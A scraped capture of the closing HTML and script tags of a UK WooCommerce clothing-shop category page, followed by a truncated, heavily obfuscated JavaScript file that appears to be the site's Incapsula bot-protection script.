<script defer src="https://www.arcoservices.co.uk/app/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.5.1" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":{"product_cat":"headwear-snoods-gloves"},"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_colour","pa_size"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/www.arcoservices.co.uk\/equipment\/shop\/product-category\/headwear-snoods-gloves\/","terms_per_page":"10","currency_format":{"symbol":"&pound;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"989fdd62e9","render_remaining_terms":"0a0a2b5897","get_filter_terms":"3c3c26f34f"}};
</script>
<script defer src="https://www.arcoservices.co.uk/app/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.1.0" id="yith-wcan-shortcodes-js"></script>
<script defer src="https://www.arcoservices.co.uk/app/cache/autoptimize/js/autoptimize_single_eedf6815345537be9ae188f6e7fe4958.js?ver=1.0.0" id="interdirect-navigation-js"></script>
<script defer src="https://www.arcoservices.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script defer src="https://www.arcoservices.co.uk/wp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script defer src="https://www.arcoservices.co.uk/wp/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp\/wp-admin\/admin-ajax.php"}};
</script>
<script defer src="https://www.arcoservices.co.uk/wp/wp-includes/js/wp-util.min.js?ver=6.5.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.arcoservices.co.uk/app/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.5.1" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- olark -->
<script type="text/javascript" async> ;(function(o,l,a,r,k,y){if(o.olark)return; r="script";y=l.createElement(r);r=l.getElementsByTagName(r)[0]; y.async=1;y.src="//"+a;r.parentNode.insertBefore(y,r); y=o.olark=function(){k.s.push(arguments);k.t.push(+new Date)}; y.extend=function(i,j){y("extend",i,j)}; y.identify=function(i){y("identify",k.i=i)}; y.configure=function(i,j){y("configure",i,j);k.c[i]=j}; k=y._={s:[],t:[+new Date],c:{},l:a}; })(window,document,"static.olark.com/jsclient/loader.js");
olark.identify('1033-998-10-8020');</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=396181374" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.arcoservices.co.uk/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 23642
content:
var _0x2d74=['\x61\x38\x4b\x56\x51\x77\x3d\x3d','\x4d\x32\x5a\x44','\x77\x6f\x56\x68\x77\x37\x44\x44\x71\x41\x3d\x3d','\x57\x4d\x4b\x62\x51\x45\x35\x38\x77\x36\x4d\x50\x49\x47\x70\x69\x77\x36\x56\x7a','\x77\x70\x7a\x44\x75\x4d\x4f\x54\x77\x37\x7a\x44\x67\x51\x3d\x3d','\x77\x72\x37\x43\x74\x78\x49\x37','\x4d\x6b\x55\x54\x66\x43\x77\x56\x50\x67\x3d\x3d','\x77\x34\x76\x43\x6f\x63\x4b\x4d','\x77\x6f\x6e\x43\x6d\x73\x4b\x69','\x77\x71\x4c\x43\x75\x38\x4f\x59','\x77\x37\x46\x70\x77\x72\x67\x3d','\x77\x70\x50\x43\x70\x54\x49\x3d','\x77\x70\x2f\x43\x70\x63\x4f\x75','\x77\x34\x41\x51\x43\x55\x62\x44\x72\x73\x4f\x62\x48\x44\x77\x49\x77\x35\x50\x43\x69\x67\x33\x44\x76\x4d\x4b\x79\x77\x6f\x59\x49\x4e\x73\x4f\x4f\x4c\x38\x4f\x33\x77\x35\x30\x78\x62\x73\x4b\x42\x49\x52\x4c\x43\x72\x38\x4b\x52\x77\x70\x7a\x43\x6a\x63\x4f\x33\x77\x71\x6a\x44\x70\x52\x39\x76\x77\x34\x49\x44\x44\x4d\x4f\x55\x77\x37\x6c\x63\x4b\x56\x41\x79\x5a\x73\x4f\x63\x77\x36\x6e\x44\x73\x4d\x4b\x4a\x44\x31\x74\x56\x59\x63\x4b\x56\x77\x70\x72\x44\x71\x78\x77\x5a\x46\x63\x4b\x33\x77\x72\x7a\x43\x70\x4d\x4b\x4b\x48\x63\x4f\x6b','\x55\x73\x4b\x78\x77\x35\x67\x3d','\x77\x37\x6e\x43\x75\x77\x78\x33','\x77\x34\x37\x44\x67\x63\x4b\x58\x77\x71\x48\x44\x6a\x51\x38\x32','\x77\x70\x6e\x43\x70\x41\x4d\x2f\x43\x4d\x4b\x6b\x4c\x67\x45\x33\x61\x42\x6f\x76\x51\x77\x3d\x3d','\x77\x6f\x6e\x43\x6b\x63\x4f\x31','\x77\x70\x77\x48\x53\x41\x3d\x3d','\x4f\x73\x4f\x63\x77\x70\x38\x3d','\x66\x43\x54\x44\x6e\x6b\x48\x43\x6b\x47\x66\x43\x68\x63\x4b\x70\x77\x36\x4a\x76\x77\x37\x44\x44\x6e\x73\x4b\x45\x77\x37\x6b\x33\x77\x35\x70\x48\x77\x6f\x5a\x46\x43\x63\x4f\x45\x44\x38\x4b\x42\x77\x36\x62\x43\x6d\x43\x44\x43\x76\x41\x51\x54\x4e\x7a\x6a\x43\x76\x79\x49\x36\x77\x6f\x76\x43\x67\x67\x44\x43\x72\x4d\x4b\x4d\x77\x37\x41\x3d','\x77\x36\x7a\x43\x71\x41\x6f\x3d','\x4f\x58\x59\x51','\x77\x70\x66\x43\x72\x68\x4d\x3d','\x77\x6f\x37\x43\x6a\x68\x39\x71','\x42\x73\x4f\x4b\x77\x70\x42\x50\x77\x37\x30\x3d','\x77\x34\x7a\x43\x71\x6c\x51\x69\x54\x63\x4b\x39\x57\x78\x46\x6c\x65\x55\x6f\x39\x42\x73\x4b\x2b\x57\x4d\x4b\x38\x63\x63\x4f\x6f\x77\x35\x30\x50\x42\x31\x4d\x3d','\x77\x72\x58\x43\x6d\x38\x4f\x6e\x41\x52\x55\x3d','\x48\x68\x2f\x43\x70\x73\x4b\x33\x5a\x63\x4b\x44\x47\x63\x4f\x58\x5a\x67\x4a\x64\x77\x35\x62\x43\x71\x68\x48\x44\x72\x46\x72\x44\x68\x63\x4b\x4c','\x77\x36\x51\x33\x77\x34\x56\x2f\x66\x63\x4b\x49\x4f\x63\x4b\x70','\x59\x38\x4b\x33\x77\x37\x38\x65\x77\x71\x54\x43\x6c\x67\x3d\x3d','\x4d\x4d\x4b\x35\x77\x70\x34\x6b\x42\x38\x4b\x33\x77\x35\x6c\x37\x47\x51\x33\x43\x6f\x41\x3d\x3d','\x77\x37\x4d\x6f\x77\x34\x70\x6a\x5a\x41\x3d\x3d','\x77\x71\x37\x43\x75\x73\x4f\x66\x77\x34\x49\x3d','\x77\x71\x7a\x43\x6a\x42\x30\x3d','\x77\x70\x59\x32\x54\x51\x3d\x3d','\x4a\x73\x4f\x31\x77\x37\x54\x43\x6b\x41\x3d\x3d','\x64\x4d\x4b\x2f\x77\x36\x6e\x43\x68\x48\x76\x43\x76\x4d\x4f\x58','\x77\x34\x39\x77\x77\x35\x68\x67\x66\x41\x41\x74\x57\x69\x70\x76\x77\x37\x7a\x44\x6a\x73\x4f\x67\x77\x6f\x5a\x75\x58\x38\x4f\x37\x77\x71\x51\x3d','\x49\x52\x37\x44\x74\x6b\x76\x43\x69\x6c\x58\x43\x67\x63\x4b\x37\x77\x36\x4e\x6d','\x77\x35\x76\x44\x6b\x38\x4b\x59','\x61\x79\x67\x61\x52\x41\x3d\x3d','\x46\x6b\x52\x39\x5a\x73\x4f\x7a\x43\x73\x4f\x6c','\x57\x4d\x4b\x30\x77\x37\x4c\x43\x6b\x41\x44\x43\x67\x78\x2f\x43\x6e\x57\x64\x68\x63\x6b\x66\x43\x70\x32\x62\x44\x6f\x77\x4c\x44\x6d\x63\x4b\x53\x77\x70\x50\x44\x68\x6e\x74\x57\x77\x37\x4c\x44\x72\x52\x45\x3d','\x77\x72\x5a\x33\x77\x35\x4d\x3d','\x4e\x38\x4b\x74\x77\x34\x73\x6b','\x77\x6f\x67\x51\x58\x33\x4e\x2b\x47\x63\x4f\x6c','\x77\x36\x58\x44\x71\x73\x4b\x51\x51\x38\x4b\x6d\x65\x54\x44\x43\x6e\x6d\x34\x4c\x77\x36\x48\x44\x67\x38\x4b\x39\x77\x6f\x30\x5a\x77\x35\x50\x44\x71\x69\x31\x32\x62\x30\x78\x39\x63\x4d\x4b\x37\x58\x78\x37\x44\x6a\x43\x4e\x5a\x77\x72\x7a\x44\x6a\x77\x3d\x3d','\x77\x70\x6e\x43\x76\x73\x4f\x46\x77\x34\x4d\x3d','\x77\x71\x66\x43\x6d\x77\x66\x43\x71\x73\x4f\x7a\x77\x70\x62\x43\x72\x77\x3d\x3d','\x77\x6f\x51\x6a\x43\x73\x4f\x6f\x77\x6f\x45\x39\x49\x4d\x4b\x66\x55\x41\x78\x4f\x59\x31\x6a\x44\x6a\x73\x4f\x35\x77\x71\x4d\x6e\x41\x41\x3d\x3d','\x77\x34\x2f\x43\x6a\x77\x49\x3d','\x56\x38\x4b\x37\x77\x36\x6e\x43\x74\x51\x3d\x3d','\x77\x72\x72\x44\x67\x41\x30\x74\x77\x71\x48\x43\x6a\x38\x4b\x2f','\x46\x57\x6b\x65\x55\x38\x4b\x57\x77\x34\x46\x66\x77\x37\x45\x71\x58\x38\x4b\x53\x53\x6c\x67\x2b\x46\x6c\x73\x35\x64\x4d\x4b\x65\x4d\x67\x3d\x3d','\x77\x34\x37\x43\x6f\x73\x4b\x77\x77\x37\x73\x63\x77\x34\x66\x43\x76\x73\x4f\x6b','\x77\x6f\x6e\x43\x72\x52\x34\x3d','\x77\x71\x44\x43\x67\x41\x4a\x68','\x50\x4d\x4b\x6c\x77\x35\x33\x44\x68\x63\x4f\x57\x77\x35\x78\x54','\x77\x71\x4a\x65\x50\x77\x3d\x3d','\x62\x63\x4b\x2b\x77\x34\x39\x74\x77\x6f\x6f\x55','\x77\x36\x6b\x72\x77\x36\x39\x6e\x59\x4d\x4b\x49\x4a\x63\x4b\x72\x66\x6c\x55\x71\x55\x79\x48\x44\x74\x73\x4f\x42\x77\x36\x50\x44\x71\x32\x59\x76','\x77\x72\x4c\x43\x76\x43\x6f\x3d','\x77\x71\x7a\x43\x67\x63\x4b\x2b\x48\x6c\x31\x43','\x42\x63\x4f\x52\x77\x6f\x4a\x4a\x77\x34\x54\x44\x6e\x73\x4b\x4d\x59\x63\x4f\x6e\x77\x72\x44\x43\x6d\x41\x3d\x3d','\x63\x42\x59\x48\x54\x4d\x4b\x4a\x77\x34\x64\x49\x77\x37\x51\x34\x61\x63\x4b\x50\x58\x52\x6b\x54\x45\x45\x49\x74\x66\x63\x4b\x42\x49\x38\x4f\x43\x58\x57\x6e\x44\x74\x51\x38\x73\x77\x71\x7a\x43\x6b\x4d\x4b\x30\x77\x72\x78\x61\x77\x71\x34\x3d','\x48\x38\x4b\x6a\x77\x35\x77\x67\x58\x47\x4e\x55\x62\x41\x3d\x3d','\x65\x4d\x4b\x78\x77\x37\x49\x62\x77\x72\x2f\x43\x69\x4d\x4b\x43\x46\x41\x3d\x3d','\x43\x52\x54\x43\x71\x63\x4b\x33\x59\x4d\x4b\x43','\x4e\x4d\x4b\x75\x77\x35\x7a\x44\x76\x38\x4f\x54\x77\x35\x35\x58\x4c\x41\x3d\x3d','\x77\x34\x54\x43\x76\x73\x4b\x55\x77\x36\x59\x41\x77\x34\x66\x43\x75\x4d\x4f\x33\x77\x35\x72\x44\x6f\x47\x37\x43\x73\x38\x4b\x77\x58\x4d\x4b\x6a\x77\x36\x62\x44\x72\x73\x4f\x51\x47\x41\x3d\x3d','\x49\x4d\x4b\x57\x77\x70\x6f\x3d','\x42\x30\x49\x4c\x49\x77\x3d\x3d','\x77\x35\x51\x35\x77\x37\x4d\x3d','\x77\x72\x58\x43\x75\x54\x38\x3d','\x77\x6f\x62\x44\x75\x38\x4b\x71\x77\x70\x76\x44\x68\x77\x4d\x6a\x77\x71\x66\x44\x73\x41\x63\x47\x64\x79\x38\x50\x61\x30\x54\x43\x71\x6e\x31\x78\x77\x70\x48\x44\x6e\x53\x7a\x44\x69\x73\x4f\x58\x77\x72\x4d\x59\x5a\x45\x58\x43\x6d\x6b\x38\x3d','\x53\x38\x4b\x58\x77\x35\x48\x43\x6d\x47\x62\x43\x70\x63\x4f\x43\x54\x4d\x4f\x71\x77\x70\x45\x43\x65\x44\x52\x4a','\x77\x71\x4c\x43\x6d\x79\x6f\x57\x43\x4d\x4b\x31\x47\x7a\x38\x33\x64\x41\x6f\x6b\x52\x4d\x4f\x36','\x51\x32\x54\x44\x6b\x33\x62\x44\x6f\x38\x4f\x74\x77\x71\x6f\x73\x77\x37\x2f\x43\x70\x33\x78\x53\x42\x67\x3d\x3d','\x77\x70\x44\x44\x6f\x38\x4f\x43\x77\x36\x2f\x44\x6c\x38\x4f\x4a\x77\x34\x62\x43\x73\x6b\x55\x33\x5a\x63\x4f\x6d\x4e\x38\x4f\x63\x77\x70\x44\x44\x68\x57\x73\x3d'];(function(_0xa1b382,_0x9fea65){var _0x451580=function(_0x2d1ce6){while(--_0x2d1ce6){_0xa1b382['\x70\x75\x73\x68'](_0xa1b382['\x73\x68\x69\x66\x74']());}};var _0x5be127=function(){var _0x4810a7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x866938,_0x452c56,_0x42d0c8,_0x15f031){_0x15f031=_0x15f031||{};var _0x4cd266=_0x452c56+'\x3d'+_0x42d0c8;var _0x4dcaa8=0x0;for(var _0x4dcaa8=0x0,_0x384c83=_0x866938['\x6c\x65\x6e\x67\x74\x68'];_0x4dcaa8<_0x384c83;_0x4dcaa8++){var _0x58b7c1=_0x866938[_0x4dcaa8];_0x4cd266+='\x3b\x20'+_0x58b7c1;var _0x2113da=_0x866938[_0x58b7c1];_0x866938['\x70\x75\x73\x68'](_0x2113da);_0x384c83=_0x866938['\x6c\x65\x6e\x67\x74\x68'];if(_0x2113da!==!![]){_0x4cd266+='\x3d'+_0x2113da;}}_0x15f031['\x63\x6f\x6f\x6b\x69\x65']=_0x4cd266;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x457866,_0x365b60){_0x457866=_0x457866||function(_0x43b482){return _0x43b482;};var _0x57dbcb=_0x457866(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x365b60['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x241abe=function(_0x16a652,_0x2a809a){_0x16a652(++_0x2a809a);};_0x241abe(_0x451580,_0x9fea65);return _0x57dbcb?decodeURIComponent(_0x57dbcb[0x1]):undefined;}};var _0x40ae19=function(){var _0x2e76fa=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2e76fa['\x74\x65\x73\x74'](_0x4810a7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4810a7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x40ae19;var _0x3d09dd='';var _0x3385d4=_0x4810a7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3385d4){_0x4810a7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3385d4){_0x3d09dd=_0x4810a7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4810a7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5be127();}(_0x2d74,0x15f));var _0x42d7=function(_0xa1b382,_0x9fea65){_0xa1b382=_0xa1b382-0x0;var _0x451580=_0x2d74[_0xa1b382];if(_0x42d7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2f2be8=function(){return this;};var _0x5be127=_0x2f2be8();var _0x4810a7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5be127['\x61\x74\x6f\x62']||(_0x5be127['\x61\x74\x6f\x62']=function(_0x866938){var _0x452c56=String(_0x866938)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x42d0c8=0x0,_0x15f031,_0x4cd266,_0x31844c=0x0,_0x4dcaa8='';_0x4cd266=_0x452c56['\x63\x68\x61\x72\x41\x74'](_0x31844c++);~_0x4cd266&&(_0x15f031=_0x42d0c8%0x4?_0x15f031*0x40+_0x4cd266:_0x4cd266,_0x42d0c8++%0x4)?_0x4dcaa8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x15f031>>(-0x2*_0x42d0c8&0x6)):0x0){_0x4cd266=_0x4810a7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4cd266);}return _0x4dcaa8;});}());var _0x384c83=function(_0x58b7c1,_0x2113da){var _0x457866=[],_0x365b60=0x0,_0x43b482,_0x57dbcb='',_0x241abe='';_0x58b7c1=atob(_0x58b7c1);for(var _0x16a652=0x0,_0x2a809a=_0x58b7c1['\x6c\x65\x6e\x67\x74\x68'];_0x16a652<_0x2a809a;_0x16a652++){_0x241abe+='\x25'+('\x30\x30'+_0x58b7c1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16a652)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x58b7c1=decodeURIComponent(_0x241abe);for(var _0x40ae19=0x0;_0x40ae19<0x100;_0x40ae19++){_0x457866[_0x40ae19]=_0x40ae19;}for(_0x40ae19=0x0;_0x40ae19<0x100;_0x40ae19++){_0x365b60=(_0x365b60+_0x457866[_0x40ae19]+_0x2113da['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40ae19%_0x2113da['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x43b482=_0x457866[_0x40ae19];_0x457866[_0x40ae19]=_0x457866[_0x365b60];_0x457866[_0x365b60]=_0x43b482;}_0x40ae19=0x0;_0x365b60=0x0;for(var _0x2e76fa=0x0;_0x2e76fa<_0x58b7c1['\x6c\x65\x6e\x67\x74\x68'];_0x2e76fa++){_0x40ae19=(_0x40ae19+0x1)%0x100;_0x365b60=(_0x365b60+_0x457866[_0x40ae19])%0x100;_0x43b482=_0x457866[_0x40ae19];_0x457866[_0x40ae19]=_0x457866[_0x365b60];_0x457866[_0x365b60]=_0x43b482;_0x57dbcb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x58b7c1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2e76fa)^_0x457866[(_0x457866[_0x40ae19]+_0x457866[_0x365b60])%0x100]);}return _0x57dbcb;};_0x42d7['\x72\x63\x34']=_0x384c83;_0x42d7['\x64\x61\x74\x61']={};_0x42d7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3d09dd=_0x42d7['\x64\x61\x74\x61'][_0xa1b382];if(_0x3d09dd===undefined){if(_0x42d7['\x6f\x6e\x63\x65']===undefined){var _0x3385d4=function(_0x54da92){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x54da92;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2d1717=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2d1717['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e942f){if(!Boolean(~_0x2e942f)){return _0x2e942f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5359e4){for(var _0x280f96=0x0,_0x2bc819=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x280f96<_0x2bc819;_0x280f96++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2bc819=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5359e4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3385d4(_0x42d7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x42d7['\x6f\x6e\x63\x65']=!![];}_0x451580=_0x42d7['\x72\x63\x34'](_0x451580,_0x9fea65);_0x42d7['\x64\x61\x74\x61'][_0xa1b382]=_0x451580;}else{_0x451580=_0x3d09dd;}return _0x451580;};(function(){var _0x17e704={'\x4d\x6f\x6a':function _0x426846(_0x4433f7,_0x52229c){return _0x4433f7+_0x52229c;},'\x79\x43\x66':function _0x4ff630(_0x563efc,_0x37b0c0){return _0x563efc-_0x37b0c0;},'\x54\x5a\x48':function _0x49af43(_0x3c0836,_0x25c201){return _0x3c0836+_0x25c201;},'\x56\x50\x41':function _0x1266cb(_0x5c9635,_0xfa6a5c){return _0x5c9635+_0xfa6a5c;},'\x42\x47\x4a':function _0x19e034(_0xc180bf,_0x307515){return _0xc180bf-_0x307515;},'\x66\x6c\x51':function _0x5f3eaa(_0x164f78,_0x1b11db){return _0x164f78(_0x1b11db);},'\x77\x44\x44':function _0x3a9ef9(_0x3134ec,_0x55d73a){return _0x3134ec==_0x55d73a;},'\x59\x4e\x65':function _0x120641(_0x2d4289,_0x454fde){return _0x2d4289+_0x454fde;}};var _0x3d96c0=_0x42d7('0x0', '\x4e\x43\x62\x76')[_0x42d7('0x1', '\x47\x52\x33\x30')]('\x7c'),_0x5a5e63=0x0;while(!![]){switch(_0x3d96c0[_0x5a5e63++]){case'\x30':var _0x32ca39=_0x195ee0[_0x42d7('0x2', '\x54\x33\x45\x4f')];continue;case'\x31':var _0xf143d7=_0x195ee0[_0x42d7('0x3', '\x58\x68\x54\x75')];continue;case'\x32':var _0x195ee0=this[_0x42d7('0x4', '\x36\x75\x57\x6f')];continue;case'\x33':try{var _0x758e0=_0x42d7('0x5', '\x34\x49\x47\x23')[_0x42d7('0x6', '\x58\x68\x54\x75')]('\x7c'),_0x241830=0x0;while(!![]){switch(_0x758e0[_0x241830++]){case'\x30':_0x2c8e4c[_0x42d7('0x7', '\x70\x5d\x5a\x50')](null);continue;case'\x31':_0x24b0e7[0x0]=_0x17e704[_0x42d7('0x8', '\x4c\x31\x5d\x28')]('\x73\x3a',_0x17e704[_0x42d7('0x9', '\x28\x34\x76\x49')](new _0x195ee0[_0x42d7('0xa', '\x42\x58\x42\x24')]()[_0x42d7('0xb', '\x25\x52\x37\x5a')](),_0x198fb6));continue;case'\x32':_0x2c8e4c[_0x42d7('0xc', '\x76\x71\x30\x42')]=function(){switch(_0x2c8e4c[_0x42d7('0xd', '\x49\x6b\x64\x63')]){case 0x0:_0x187bee=_0x44685f[_0x42d7('0xe', '\x4d\x78\x5e\x6e')](new _0x195ee0[_0x42d7('0xf', '\x75\x37\x42\x73')]()[_0x42d7('0x10', '\x41\x56\x39\x66')](),_0x198fb6)+_0x42d7('0x11', '\x42\x58\x42\x24');break;case 0x1:_0x187bee=_0x44685f[_0x42d7('0x12', '\x55\x77\x61\x40')](new _0x195ee0[_0x42d7('0x13', '\x51\x50\x76\x29')]()[_0x42d7('0x14', '\x28\x34\x76\x49')]()-_0x198fb6,_0x42d7('0x15', '\x4d\x4c\x4c\x5e'));break;case 0x2:_0x187bee=new _0x195ee0[_0x42d7('0x16', '\x70\x5d\x5a\x50')]()[_0x42d7('0x17', '\x5a\x28\x21\x73')]()-_0x198fb6+_0x42d7('0x18', '\x37\x5e\x5b\x61');break;case 0x3:_0x187bee=_0x44685f[_0x42d7('0x19', '\x48\x66\x30\x78')](_0x44685f[_0x42d7('0xe', '\x4d\x78\x5e\x6e')](new _0x195ee0[_0x42d7('0x1a', '\x25\x52\x37\x5a')]()[_0x42d7('0x1b', '\x56\x6d\x56\x69')](),_0x198fb6),_0x42d7('0x1c', '\x75\x37\x42\x73'));break;case 0x4:_0x187bee=_0x42d7('0x1d', '\x70\x5d\x51\x21');_0x24b0e7[0x1]=_0x44685f[_0x42d7('0x1e', '\x4c\x6b\x24\x28')]('\x63\x3a',new _0x195ee0[_0x42d7('0x1f', '\x6c\x54\x37\x4e')]()[_0x42d7('0x20', '\x33\x5e\x43\x4a')]()-_0x198fb6);if(_0x44685f[_0x42d7('0x21', '\x4f\x51\x42\x71')](_0x2c8e4c[_0x42d7('0x22', '\x4d\x52\x32\x39')],0xc8)){if(window[_0x42d7('0x23', '\x58\x68\x54\x75')]){_0x44685f[_0x42d7('0x24', '\x4c\x6b\x24\x28')](_0x25a4a9);_0x195ee0[_0x42d7('0x25', '\x54\x33\x35\x21')][_0x42d7('0x26', '\x58\x70\x28\x70')](_0x42d7('0x27', '\x75\x37\x42\x73'),_0x195ee0[_0x42d7('0x28', '\x51\x50\x76\x29')]);}else{_0x195ee0[_0x42d7('0x29', '\x36\x75\x57\x6f')][_0x42d7('0x2a', '\x54\x33\x45\x4f')]();}}break;}};continue;case'\x33':_0x195ee0[_0x42d7('0x2b', 